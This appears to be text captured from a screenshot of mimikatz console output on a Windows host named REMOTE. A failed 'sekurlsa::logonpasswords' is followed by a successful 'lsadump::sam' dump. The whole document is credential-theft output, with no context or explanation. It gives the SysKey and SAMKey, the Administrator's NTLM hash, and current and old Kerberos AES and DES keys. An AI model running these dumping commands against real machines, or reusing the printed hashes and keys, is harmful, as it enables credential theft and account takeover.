 mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Key import
mimikatz # lsadump::sam
Domain : REMOTE
SysKey : d132fb96a18c6ee06dee89f8effb8e06
Local SID : S-1-5-21-20699823-1431297389-2359617369
SAMKey : fb905a9047b1c62c9d3e592866fc61e8
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 86fc053bc0b23588798277b22540c40c
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : b253d04f60447da57f268ca3d577ef52
* Primary:Kerberos-Newer-Keys *
Default Salt : REMOTEAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 7788b615d86df40b7ebd898e01ad4d011bd9c4382b91457e1a564f8e038dc29c
aes128_hmac (4096) : 0306b9369ea45603de032ec49b837798
des_cbc_md5 (4096) : c101b63761455bba
OldCredentials
aes256_hmac (4096) : 2739e6fb60886bf0b26d1e689f6c420cc77f1aeabd1d838b5b28225ec91d4f75
aes128_hmac (4096) : 66bd09178c8da0d4d90a94aa5357e988
des_cbc_md5 (4096) : 072f32a13b26c738
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : REMOTEAdministrator
Credentials
des_cbc_md5 : c101b63761455bba
OldCredentials
des_cbc_md5 : 072f32a13b26c738